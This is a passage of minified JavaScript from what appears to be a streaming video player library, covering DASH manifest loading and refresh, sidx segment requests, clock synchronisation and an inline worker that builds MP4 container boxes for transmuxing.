y?l(y,g,"",s):(S=g.responseText.substring(s&&s.byteLength||0,g.responseText.length),s=function(){for(var T,C,L,P=arguments.length,O=new Array(P),R=0;R<P;R++)O[R]=arguments[R];return(O=O.filter(function(M){return M&&(M.byteLength||M.length)&&typeof M!="string"})).length<=1?me(O[0]):(T=O.reduce(function(M,q,W){return M+(q.byteLength||q.length)},0),C=new Uint8Array(T),L=0,O.forEach(function(M){M=me(M),C.set(M,L),L+=M.byteLength}),C)}(s,ru(S,!0)),r=r||ir(s),s.length<10||r&&s.length<r+2||(S=Sl(s))==="ts"&&s.length<188||!S&&s.length<376?ry(g,()=>l(y,g,"",s)):l(null,g,S,s))}let p=e({uri:i,beforeSend(y){y.overrideMimeType("text/plain; charset=x-user-defined"),y.addEventListener("progress",function({}){return Nl(y,null,{statusCode:y.status},u)})}},function(y,g){return Nl(p,y,g,u)});return p};ui=V.EventTarget;function Pc(i,e){if(!Sc(i,e)||i.sidx&&e.sidx&&(i.sidx.offset!==e.sidx.offset||i.sidx.length!==e.sidx.length)||!i.sidx&&e.sidx||i.sidx&&!e.sidx||i.segments&&!e.segments||!i.segments&&e.segments)return!1;if(i.segments||e.segments)for(let r=0;r<i.segments.length;r++){var t=i.segments[r],s=e.segments[r];if(t.uri!==s.uri||(t.byterange||s.byterange)&&(t=t.byterange,s=s.byterange,t&&!s||!t&&s||t.offset!==s.offset||t.length!==s.length))return!1}return!0}let ay=(i,e,t,s)=>`placeholder-uri-${i}-${e}-`+(s.attributes.NAME||t),oy=({mainXml:i,srcUrl:e,clientOffset:t,sidxMapping:s,previousManifest:r})=>(i=i,t={manifestUri:e,clientOffset:t,sidxMapping:s,previousManifest:r},i=Fg(Qu(i),t),s=Ng(i.representationInfo),r=Pg({dashPlaylists:s,locations:i.locations,contentSteering:i.contentSteeringInfo,sidxMapping:t.sidxMapping,previousManifest:t.previousManifest,eventStream:i.eventStream}),_c(r,e,ay),r),ly=(i,e,t)=>{let s=!0,r=Fe(i,{duration:e.duration,minimumUpdatePeriod:e.minimumUpdatePeriod,timelineStarts:e.timelineStarts});for(let y=0;y<e.playlists.length;y++){var n=e.playlists[y],l=(n.sidx&&(l=ha(n.sidx),t)&&t[l]&&t[l].sidx&&vl(n,t[l].sidx,n.sidx.resolvedUri),Ol(r,n,Pc));l&&(r=l,s=!1)}var u,p;return nr(e,(y,g,S,T)=>{var C,L;y.playlists&&y.playlists.length&&(C=y.playlists[0].id,L=Ol(r,y.playlists[0],Pc))&&(T in(r=L).mediaGroups[g][S]||(r.mediaGroups[g][S][T]=y),r.mediaGroups[g][S][T].playlists[0]=r.playlists[C],s=!1)}),u=r,p=e,nr(u,(y,g,S,T)=>{T in p.mediaGroups[g][S]||delete u.mediaGroups[g][S][T]}),(s=e.minimumUpdatePeriod===i.minimumUpdatePeriod&&s)?null:r},hy=(i,e)=>(!i.map&&!e.map||!!(i.map&&e.map&&i.map.byterange.offset===e.map.byterange.offset&&i.map.byterange.length===e.map.byterange.length))&&i.uri===e.uri&&i.byterange.offset===e.byterange.offset&&i.byterange.length===e.byterange.length,Lc=(i,e)=>{var t={};for(let l in i){var s=i[l].sidx;if(s){var r=ha(s);if(!e[r])break;var n=e[r].sidxInfo;hy(n,s)&&(t[r]=e[r])}}return t};class Ul extends ui{constructor(e,t,s={},n){super(),this.mainPlaylistLoader_=n||this,n||(this.isMain_=!0);var{withCredentials:n=!1}=s;if(this.vhs_=t,this.withCredentials=n,this.addMetadataToTextTrack=s.addMetadataToTextTrack,!e)throw new Error("A non-empty playlist URL or object is required");this.on("minimumUpdatePeriod",()=>{this.refreshXml_()}),this.on("mediaupdatetimeout",()=>{this.media().attributes.serviceLocation||this.refreshMedia_(this.media().id)}),this.state="HAVE_NOTHING",this.loadedPlaylists_={},this.logger_=si("DashPlaylistLoader"),this.isMain_?(this.mainPlaylistLoader_.srcUrl=e,this.mainPlaylistLoader_.sidxMapping_={}):this.childPlaylist_=e}requestErrored_(e,t,s){return!this.request||(this.request=null,e?(this.error=typeof e!="object"||e instanceof Error?{status:t.status,message:"DASH request error at URL: "+t.uri,response:t.response,code:2}:e,s&&(this.state=s),this.trigger("error"),!0):void 0)}addSidxSegments_(e,t,s){let r=e.sidx&&ha(e.sidx);if(e.sidx&&r&&!this.mainPlaylistLoader_.sidxMapping_[r]){let n=ma(e.sidx.resolvedUri),l=(u,p)=>{if(!this.requestErrored_(u,p,t)){u=this.mainPlaylistLoader_.sidxMapping_;let y;try{y=Hg(me(p.response).subarray(8))}catch(g){return void this.requestErrored_(g,p,t)}return u[r]={sidxInfo:e.sidx,sidx:y},vl(e,y,e.sidx.resolvedUri),s(!0)}};this.request=ny(n,this.vhs_.xhr,(u,p,y,g)=>{var S,T;return u?l(u,p):y&&y==="mp4"?({offset:S,length:T}=e.sidx.byterange,g.length>=T+S?l(u,{response:g.subarray(S,S+T),status:p.status,uri:p.uri}):void(this.request=this.vhs_.xhr({uri:n,responseType:"arraybuffer",headers:Ml({byterange:e.sidx.byterange})},l))):l({status:p.status,message:`Unsupported ${y||"unknown"} container type for sidx segment at URL: `+n,response:"",playlist:e,internal:!0,playlistExclusionDuration:1/0,code:2},p)})}else this.mediaRequest_=window.setTimeout(()=>s(!1),0)}dispose(){this.trigger("dispose"),this.stopRequest(),this.loadedPlaylists_={},window.clearTimeout(this.minimumUpdatePeriodTimeout_),window.clearTimeout(this.mediaRequest_),window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.mediaRequest_=null,this.minimumUpdatePeriodTimeout_=null,this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.off()}hasPendingRequest(){return this.request||this.mediaRequest_}stopRequest(){var e;this.request&&(e=this.request,this.request=null,e.onreadystatechange=null,e.abort())}media(e){if(!e)return this.media_;if(this.state==="HAVE_NOTHING")throw new Error("Cannot switch media playlist from "+this.state);let t=this.state;if(typeof e=="string"){if(!this.mainPlaylistLoader_.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.mainPlaylistLoader_.main.playlists[e]}var s=!this.media_||e.id!==this.media_.id;s&&this.loadedPlaylists_[e.id]&&this.loadedPlaylists_[e.id].endList?(this.state="HAVE_METADATA",this.media_=e,s&&(this.trigger("mediachanging"),this.trigger("mediachange"))):s&&(this.media_&&this.trigger("mediachanging"),this.addSidxSegments_(e,t,r=>{this.haveMetadata({startingState:t,playlist:e})}))}haveMetadata({startingState:e,playlist:t}){this.state="HAVE_METADATA",this.loadedPlaylists_[t.id]=t,this.mediaRequest_=null,this.refreshMedia_(t.id),e==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange")}pause(){this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.stopRequest(),window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.isMain_&&(window.clearTimeout(this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_),this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_=null),this.state==="HAVE_NOTHING"&&(this.started=!1)}load(e){window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null;var t=this.media();e?(e=t?t.targetDuration/2*1e3:5e3,this.mediaUpdateTimeout=window.setTimeout(()=>this.load(),e)):this.started?t&&!t.endList?(this.isMain_&&!this.minimumUpdatePeriodTimeout_&&(this.trigger("minimumUpdatePeriod"),this.updateMinimumUpdatePeriodTimeout_()),this.trigger("mediaupdatetimeout")):this.trigger("loadedplaylist"):this.start()}start(){this.started=!0,this.isMain_?this.requestMain_((e,t)=>{this.haveMain_(),this.hasPendingRequest()||this.media_||this.media(this.mainPlaylistLoader_.main.playlists[0])}):this.mediaRequest_=window.setTimeout(()=>this.haveMain_(),0)}requestMain_(e){this.request=this.vhs_.xhr({uri:this.mainPlaylistLoader_.srcUrl,withCredentials:this.withCredentials},(t,s)=>{if(this.requestErrored_(t,s))this.state==="HAVE_NOTHING"&&(this.started=!1);else{let r=s.responseText!==this.mainPlaylistLoader_.mainXml_;if(this.mainPlaylistLoader_.mainXml_=s.responseText,s.responseHeaders&&s.responseHeaders.date?this.mainLoaded_=Date.parse(s.responseHeaders.date):this.mainLoaded_=Date.now(),this.mainPlaylistLoader_.srcUrl=ma(this.mainPlaylistLoader_.srcUrl,s),!r)return e(s,r);this.handleMain_(),this.syncClientServerClock_(()=>e(s,r))}})}syncClientServerClock_(e){let t=jg(this.mainPlaylistLoader_.mainXml_);return t===null?(this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e()):t.method==="DIRECT"?(this.mainPlaylistLoader_.clientOffset_=t.value-Date.now(),e()):void(this.request=this.vhs_.xhr({uri:Gt(this.mainPlaylistLoader_.srcUrl,t.value),method:t.method,withCredentials:this.withCredentials},(s,r)=>{if(this.request){if(s)return this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e();let n;n=t.method==="HEAD"?r.responseHeaders&&r.responseHeaders.date?Date.parse(r.responseHeaders.date):this.mainLoaded_:Date.parse(r.responseText),this.mainPlaylistLoader_.clientOffset_=n-Date.now(),e()}}))}haveMain_(){this.state="HAVE_MAIN_MANIFEST",this.isMain_?this.trigger("loadedplaylist"):this.media_||this.media(this.childPlaylist_)}handleMain_(){this.mediaRequest_=null;var e=this.mainPlaylistLoader_.main;let t=oy({mainXml:this.mainPlaylistLoader_.mainXml_,srcUrl:this.mainPlaylistLoader_.srcUrl,clientOffset:this.mainPlaylistLoader_.clientOffset_,sidxMapping:this.mainPlaylistLoader_.sidxMapping_,previousManifest:e});e&&(t=ly(e,t,this.mainPlaylistLoader_.sidxMapping_)),this.mainPlaylistLoader_.main=t||e;var s=this.mainPlaylistLoader_.main.locations&&this.mainPlaylistLoader_.main.locations[0];return s&&s!==this.mainPlaylistLoader_.srcUrl&&(this.mainPlaylistLoader_.srcUrl=s),(!e||t&&t.minimumUpdatePeriod!==e.minimumUpdatePeriod)&&this.updateMinimumUpdatePeriodTimeout_(),this.addEventStreamToMetadataTrack_(t),!!t}updateMinimumUpdatePeriodTimeout_(){var e=this.mainPlaylistLoader_;e.createMupOnMedia_&&(e.off("loadedmetadata",e.createMupOnMedia_),e.createMupOnMedia_=null),e.minimumUpdatePeriodTimeout_&&(window.clearTimeout(e.minimumUpdatePeriodTimeout_),e.minimumUpdatePeriodTimeout_=null);let t=e.main&&e.main.minimumUpdatePeriod;t===0&&(e.media()?t=1e3*e.media().targetDuration:(e.createMupOnMedia_=e.updateMinimumUpdatePeriodTimeout_,e.one("loadedmetadata",e.createMupOnMedia_))),typeof t!="number"||t<=0?t<0&&this.logger_(`found invalid minimumUpdatePeriod of ${t}, not setting a timeout`):this.createMUPTimeout_(t)}createMUPTimeout_(e){let t=this.mainPlaylistLoader_;t.minimumUpdatePeriodTimeout_=window.setTimeout(()=>{t.minimumUpdatePeriodTimeout_=null,t.trigger("minimumUpdatePeriod"),t.createMUPTimeout_(e)},e)}refreshXml_(){this.requestMain_((e,t)=>{t&&(this.media_&&(this.media_=this.mainPlaylistLoader_.main.playlists[this.media_.id]),this.mainPlaylistLoader_.sidxMapping_=((s,r)=>{let n=Lc(s.playlists,r);return nr(s,(l,u,p,y)=>{l.playlists&&l.playlists.length&&(l=l.playlists,n=Fe(n,Lc(l,r)))}),n})(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.sidxMapping_),this.addSidxSegments_(this.media(),this.state,s=>{this.refreshMedia_(this.media().id)}))})}refreshMedia_(e){if(!e)throw new Error("refreshMedia_ must take a media id");this.media_&&this.isMain_&&this.handleMain_();var t=this.mainPlaylistLoader_.main.playlists;let s=!this.media_||this.media_!==t[e];if(s?this.media_=t[e]:this.trigger("playlistunchanged"),!this.mediaUpdateTimeout){let r=()=>{this.media().endList||(this.mediaUpdateTimeout=window.setTimeout(()=>{this.trigger("mediaupdatetimeout"),r()},Rl(this.media(),!!s)))};r()}this.trigger("loadedplaylist")}addEventStreamToMetadataTrack_(e){e&&this.mainPlaylistLoader_.main.eventStream&&(e=this.mainPlaylistLoader_.main.eventStream.map(t=>({cueTime:t.start,frames:[{data:t.messageData}]})),this.addMetadataToTextTrack("EventStream",e,this.mainPlaylistLoader_.main.duration))}}var yt={GOAL_BUFFER_LENGTH:30,MAX_GOAL_BUFFER_LENGTH:60,BACK_BUFFER_LENGTH:30,GOAL_BUFFER_LENGTH_RATE:1,INITIAL_BANDWIDTH:4194304,BANDWIDTH_VARIANCE:1.2,BUFFER_LOW_WATER_LINE:0,MAX_BUFFER_LOW_WATER_LINE:30,EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:16,BUFFER_LOW_WATER_LINE_RATE:1,BUFFER_HIGH_WATER_LINE:30};function Dc(i){return i.on=i.addEventListener,i.off=i.removeEventListener,i}let dy=i=>{var e=new Uint8Array(new ArrayBuffer(i.length));for(let t=0;t<i.length;t++)e[t]=i.charCodeAt(t);return e.buffer};function Oc(i){return function(){let e=function(r){try{return URL.createObjectURL(new Blob([r],{type:"application/javascript"}))}catch(l){var n=new BlobBuilder;return n.append(r),URL.createObjectURL(n.getBlob())}}(i);var t=Dc(new Worker(e));t.objURL=e;let s=t.terminate;return t.on=t.addEventListener,t.off=t.removeEventListener,t.terminate=function(){return URL.revokeObjectURL(e),s.call(this)},t}}function Rc(i){return`var browserWorkerPolyFill = ${Dc.toString()};
browserWorkerPolyFill(self);
`+i}function Nc(i){return i.toString().replace(/^function.+?{/,"").slice(0,-1)}var uy=Oc(Rc(Nc(function(){function i(){this.init=function(){var d={};this.on=function(m,v){d[m]||(d[m]=[]),d[m]=d[m].concat(v)},this.off=function(m,v){return!!d[m]&&(v=d[m].indexOf(v),d[m]=d[m].slice(),d[m].splice(v,1),-1<v)},this.trigger=function(m){var v,f,b,E=d[m];if(E)if(arguments.length===2)for(f=E.length,v=0;v<f;++v)E[v].call(this,arguments[1]);else{for(b=[],v=arguments.length,v=1;v<arguments.length;++v)b.push(arguments[v]);for(f=E.length,v=0;v<f;++v)E[v].apply(this,b)}},this.dispose=function(){d={}}}}var e,t,s,r,n,l,u,p,y,g,S,T,C,L,P,O,R,M,q,W,G,Q,de,ee,ue,be,le,Qe,ne,Ae,xe,pt,Yt,te,ie,Pe,Le,lt=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},ri=(i.prototype.pipe=function(d){return this.on("data",function(m){d.push(m)}),this.on("done",function(m){d.flush(m)}),this.on("partialdone",function(m){d.partialFlush(m)}),this.on("endedtimeline",function(m){d.endTimeline(m)}),this.on("reset",function(m){d.reset(m)}),d},i.prototype.push=function(d){this.trigger("data",d)},i.prototype.flush=function(d){this.trigger("done",d)},i.prototype.partialFlush=function(d){this.trigger("partialdone",d)},i.prototype.endTimeline=function(d){this.trigger("endedtimeline",d)},i.prototype.reset=function(d){this.trigger("reset",d)},i),Ne=Math.pow(2,32),kt={getUint64:function(v){var m,v=new DataView(v.buffer,v.byteOffset,v.byteLength);return v.getBigUint64?(m=v.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(m):m:v.getUint32(0)*Ne+v.getUint32(4)},MAX_UINT32:Ne},Ze=kt.MAX_UINT32;if(G={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],mvex:[],mvhd:[],pasp:[],sdtp:[],smhd:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],styp:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[]},typeof Uint8Array!="undefined"){for(var De in G)G.hasOwnProperty(De)&&(G[De]=[De.charCodeAt(0),De.charCodeAt(1),De.charCodeAt(2),De.charCodeAt(3)]);Q=new Uint8Array(["i".charCodeAt(0),"s".charCodeAt(0),"o".charCodeAt(0),"m".charCodeAt(0)]),ee=new Uint8Array(["a".charCodeAt(0),"v".charCodeAt(0),"c".charCodeAt(0),"1".charCodeAt(0)]),de=new Uint8Array([0,0,0,1]),Gl=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),Xl=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),ue={video:Gl,audio:Xl},Qe=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),le=new Uint8Array([0,0,0,0,0,0,0,0]),ne=new Uint8Array([0,0,0,0,0,0,0,0]),Ae=ne,xe=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),pt=ne,be=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0])}e=function(d){for(var m,v=[],f=0,b=1;b<arguments.length;b++)v.push(arguments[b]);for(b=v.length;b--;)f+=v[b].byteLength;for(m=new Uint8Array(f+8),new DataView(m.buffer,m.byteOffset,m.byteLength).setUint32(0,m.byteLength),m.set(d,4),b=0,f=8;b<v.length;b++)m.set(v[b],f),f+=v[b].byteLength;return m},t=function(){return e(G.dinf,e(G.dref,Qe))},s=function(d){return e(G.esds,new Uint8Array([0,0,0,0,3,25,0,0,0,4,17,64,21,0,6,0,0,0,218,192,0,0,218,192,5,2,d.audioobjecttype<<3|d.samplingfrequencyindex>>>1,d.samplingfrequencyindex<<7|d.channelcount<<3,6,1,2]))},L=function(d){return e(G.hdlr,ue[d])},C=function(d){var m=new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,0,1,95,144,d.duration>>>24&255,d.duration>>>16&255,d.duration>>>8&255,255&d.duration,85,196,0,0]);return d.samplerate&&(m[12]=d.samplerate>>>24&255,m[13]=d.samplerate>>>16&255,m[14]=d.samplerate>>>8&255,m[15]=255&d.samplerate),e(G.mdhd,m)},T=function(d){return e(G.mdia,C(d),L(d.type),l(d))},n=function(d){return e(G.mfhd,new Uint8Array([0,0,0,0,(4278190080&d)>>24,(16711680&d)>>16,(65280&d)>>8,255&d]))},l=function(d){return e(G.minf,d.type==="video"?e(G.vmhd,be):e(G.smhd,le),t(),O(d))},p=function(d){for(var m=d.length,v=[];m--;)v[m]=q(d[m]);return e.apply(null,[G.mvex].concat(v))},y=function(d){return d=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,0,1,95,144,(4278190080&d)>>24,(16711680&d)>>16,(65280&d)>>8,255&d,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]),e(G.mvhd,d)},P=function(d){for(var m,v=d.samples||[],f=new Uint8Array(4+v.length),b=0;b<v.length;b++)m=v[b].flags,f[b+4]=m.dependsOn<<4|m.isDependedOn<<2|m.hasRedundancy;return e(G.sdtp,f)},O=function(d){return e(G.stbl,R(d),e(G.stts,pt),e(G.stsc,Ae),e(G.stsz,xe),e(G.stco,ne))},R=function(d){return e(G.stsd,new Uint8Array([0,0,0,0,0,0,0,1]),(d.type==="video"?Yt:te)(d))},Yt=function(d){for(var m,v,f=d.sps||[],b=d.pps||[],E=[],x=[],I=0;I<f.length;I++)E.push((65280&f[I].byteLength)>>>8),E.push(255&f[I].byteLength),E=E.concat(Array.prototype.slice.call(f[I]));for(I=0;I<b.length;I++)x.push((65280&b[I].byteLength)>>>8),x.push(255&b[I].byteLength),x=x.concat(Array.prototype.slice.call(b[I]));return m=[G.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,(65280&d.width)>>8,255&d.width,(65280&d.height)>>8,255&d.height,0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),e(G.avcC,new Uint8Array([1,d.profileIdc,d.profileCompatibility,d.levelIdc,255].concat([f.length],E,[b.length],x))),e(G.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192]))],d.sarRatio&&(v=d.sarRatio[0],d=d.sarRatio[1],m.push(e(G.pasp,new Uint8Array([(4278190080&v)>>24,(16711680&v)>>16,(65280&v)>>8,255&v,(4278190080&d)>>24,(16711680&d)>>16,(65280&d)>>8,255&d])))),e.apply(null,m)},te=function(d){return e(G.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,(65280&d.channelcount)>>8,255&d.channelcount,(65280&d.samplesize)>>8,255&d.samplesize,0,0,0,0,(65280&d.samplerate)>>8,255&d.samplerate,0,0]),s(d))},S=function(d){return d=new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,(4278190080&d.id)>>24,(16711680&d.id)>>16,(65280&d.id)>>8,255&d.id,0,0,0,0,(4278190080&d.duration)>>24,(16711680&d.duration)>>16,(65280&d.duration)>>8,255&d.duration,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,(65280&d.width)>>8,255&d.width,0,0,(65280&d.height)>>8,255&d.height,0,0]),e(G.tkhd,d)},M=function(d){var m,v=e(G.tfhd,new Uint8Array([0,0,0,58,(4278190080&d.id)>>24,(16711680&d.id)>>16,(65280&d.id)>>8,255&d.id,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0])),b=Math.floor(d.baseMediaDecodeTime/Ze),f=Math.floor(d.baseMediaDecodeTime%Ze),b=e(G.tfdt,new Uint8Array([1,0,0,0,b>>>24&255,b>>>16&255,b>>>8&255,255&b,f>>>24&255,f>>>16&255,f>>>8&255,255&f]));return d.type==="audio"?(m=W(d,92),e(G.traf,v,b,m)):(f=P(d),m=W(d,f.length+92),e(G.traf,v,b,m,f))},g=function(d){return d.duration=d.duration||4294967295,e(G.trak,S(d),T(d))},q=function(d){var m=new Uint8Array([0,0,0,0,(4278190080&d.id)>>24,(16711680&d.id)>>16,(65280&d.id)>>8,255&d.id,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]);return d.type!=="video"&&(m[m.length-1]=0),e(G.trex,m)},ie=function(d,m){var v=0,f=0,b=0,E=0;return d.length&&(d[0].duration!==void 0&&(v=1),d[0].size!==void 0&&(f=2),d[0].flags!==void 0&&(b=4),d[0].compositionTimeOffset!==void 0)&&(E=8),[0,0,v|f|b|E,1,(4278190080&d.length)>>>24,(16711680&d.length)>>>16,(65280&d.length)>>>8,255&d.length,(4278190080&m)>>>24,(16711680&m)>>>16,(65280&m)>>>8,255&m]},Pe=function(d,m){var v,f,b,E,x=d.samples||[];for(m+=20+16*x.length,d=ie(x,m),(f=new Uint8Array(d.length+16*x.length)).set(d),v=d.length,E=0;E<x.length;E++)b=x[E],f[v++]=(4278190080&b.duration)>>>24,f[v++]=(16711680&b.duration)>>>16,f[v++]=(65280&b.duration)>>>8,f[v++]=255&b.duration,f[v++]=(4278190080&b.size)>>>24,f[v++]=(16711680&b.size)>>>16,f[v++]=(65280&b.size)>>>8,f[v++]=255&b.size,f[v++]=b.flags.isLeading<<2|b.flags.dependsOn,f[v++]=b.flags.isDependedOn<<6|b.flags.hasRedundancy<<4|b.flags.paddingValue<<1|b.flags.isNonSyncSample,f[v++]=61440&b.flags.degradationPriority,f[v++]=15&b.flags.degradationPriority,f[v++]=(4278190080&b.compositionTimeOffset)>>>24,f[v++]=(16711680&b.compositionTimeOffset)>>>16,f[v++]=(65280&b.compositionTimeOffset)>>>8,f[v++]=255&b.compositionTimeOffset;return e(G.trun,f)},Le=function(d,m){var v,f,b,E,x=d.samples||[];for(m+=20+8*x.length,d=ie(x,m),(v=new Uint8Array(d.length+8*x.length)).set(d),f=d.length,E=0;E<x.length;E++)b=x[E],v[f++]=(4278190080&b.duration)>>>24,v[f++]=(16711680&b.duration)>>>16,v[f++]=(65280&b.duration)>>>8,v[f++]=255&b.duration,v[f++]=(4278190080&b.size)>>>24,v[f++]=(16711680&b.size)>>>16,v[f++]=(65280&b.size)>>>8,v[f++]=255&b.size;return e(G.trun,v)},W=function(d,m){return(d.type==="audio"?Le:Pe)(d,m)};function Oe(d,m){var v=$y();return v.dataOffset=m,v.compositionTimeOffset=d.pts-d.dts,v.duration=d.duration,v.size=4*d.length,v.size+=d.byteLength,d.keyFrame&&(v.flags.dependsOn=2,v.flags.isNonSyncSample=0),v}function ke(d){for(var m=[];d--;)m.push(0);return m}function fe(d){d=d||{},fe.prototype.init.call(this),this.parse708captions_=typeof d.parse708captions!="boolean"||d.parse708captions,this.captionPackets_=[],this.ccStreams_=[new et(0,0),new et(0,1),new et(1,0),new et(1,1)],this.parse708captions_&&(this.cc708Stream_=new qe({captionServices:d.captionServices})),this.reset(),this.ccStreams_.forEach(function(m){m.on("data",this.trigger.bind(this,"data")),m.on("partialdone",this.trigger.bind(this,"partialdone")),m.on("done",this.trigger.bind(this,"done"))},this),this.parse708captions_&&(this.cc708Stream_.on("data",this.trigger.bind(this,"data")),this.cc708Stream_.on("partialdone",this.trigger.bind(this,"partialdone")),this.cc708Stream_.on("done",this.trigger.bind(this,"done")))}function pi(d){return 32<=d&&d<=127||160<=d&&d<=255}function Jt(d){this.windowNum=d,this.reset()}function ji(d,m,v){this.serviceNum=d,this.text="",this.currentWindow=new Jt(-1),this.windows=[],this.stream=v,typeof m=="string"&&this.createTextDecoder(m)}function wa(d){return d===null?"":(d=Xy[d]||d,String.fromCharCode(d))}function bs(){for(var d=[],m=Ca+1;m--;)d.push({text:"",indent:0,offset:0});return d}function $l(d,m){var v=1;for(m<d&&(v=-1);Math.abs(m-d)>Jy;)d+=v*Yy;return d}function zl(d){var m,v;zl.prototype.init.call(this),this.type_=d||"shared",this.push=function(f){this.type_!=="shared"&&f.type!==this.type_||(v===void 0&&(v=f.dts),f.dts=$l(f.dts,v),f.pts=$l(f.pts,v),m=f.dts,this.trigger("data",f))},this.flush=function(){v=m,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.discontinuity=function(){m=v=void 0},this.reset=function(){this.discontinuity(),this.trigger("reset")}}var Wl,Gl={ftyp:r=function(){return e(G.ftyp,Q,de,Q,ee)},mdat:function(d){return e(G.mdat,d)},moof:function(d,m){for(var v=[],f=m.length;f--;)v[f]=M(m[f]);return e.apply(null,[G.moof,n(d)].concat(v))},moov:u=function(d){for(var m=d.length,v=[];m--;)v[m]=g(d[m]);return e.apply(null,[G.moov,y(4294967295)].concat(v).concat(p(d)))},initSegment:function(v){var m=r(),v=u(v),f=new Uint8Array(m.byteLength+v.byteLength);return f.set(m),f.set(v,m.byteLength),f}},$y=function(){return{size:0,flags:{isLeading:0,dependsOn:1,isDependedOn:0,hasRedundancy:0,degradationPriority:0,isNonSyncSample:1}}},Xl={groupNalsIntoFrames:function(d){var m,v,f=[],b=[];for(b.byteLength=0,b.nalCount=0,m=f.byteLength=b.duration=0;m<d.length;m++)(v=d[m]).nalUnitType==="access_unit_delimiter_rbsp"?(f.length&&(f.duration=v.dts-f.dts,b.byteLength+=f.byteLength,b.nalCount+=f.length,b.duration+=f.duration,b.push(f)),(f=[v]).byteLength=v.data.byteLength,f.pts=v.pts,f.dts=v.dts):(v.nalUnitType==="slice_layer_without_partitioning_rbsp_idr"&&(f.keyFrame=!0),f.duration=v.dts-f.dts,f.byteLength+=v.data.byteLength,f.push(v));return b.length&&(!f.duration||f.duration<=0)&&(f.duration=b[b.length-1].duration),b.byteLength+=f.byteLength,b.nalCount+=f.length,b.duration+=f.duration,b.push(f),b},groupFramesIntoGops:function(d){var m,v,f=[],b=[];for(f.byteLength=0,f.nalCount=0,f.duration=0,f.pts=d[0].pts,f.dts=d[0].dts,b.byteLength=0,b.nalCount=0,b.duration=0,b.pts=d[0].pts,b.dts=d[0].dts,m=0;m<d.length;m++)(v=d[m]).keyFrame?(f.length&&(b.push(f),b.byteLength+=f.byteLength,b.nalCount+=f.nalCount,b.duration+=f.duration),(f=[v]).nalCount=v.length,f.byteLength=v.byteLength,f.pts=v.pts,f.dts=v.dts,f.duration=v.duration):(f.duration+=v.duration,f.nalCount+=v.length,f.byteLength+=v.byteLength,f.push(v));return b.length&&f.duration<=0&&(f.duration=b[b.length-1].duration),b.byteLength+=f.byteLength,b.nalCount+=f.nalCount,b.duration+=f.duration,b.push(f),b},extendFirstKeyFrame:function(d){var m;return!d[0][0].keyFrame&&1<d.length&&(m=d.shift(),d.byteLength-=m.byteLength,d.nalCount-=m.nalCount,d[0][0].dts=m.dts,d[0][0].pts=m.pts,d[0][0].duration+=m.duration),d},generateSampleTable:function(d,m){for(var v,f,b,E=m||0,x=[],I=0;I<d.length;I++)for(f=d[I],v=0;v<f.length;v++)b=f[v],E+=(b=Oe(b,E)).size,x.push(b);return x},concatenateNalData:function(d){for(var m,v,f,b,E,x=0,I=d.byteLength,N=d.nalCount,B=new Uint8Array(I+4*N),$=new DataView(B.buffer),J=0;J<d.length;J++)for(f=d[J],m=0;m<f.length;m++)for(b=f[m],v=0;v<b.length;v++)E=b[v],$.setUint32(x,E.data.byteLength),B.set(E.data,x+=4),x+=E.data.byteLength;return B},generateSampleTableForFrame:function(f,m){var v=[],f=Oe(f,m||0);return 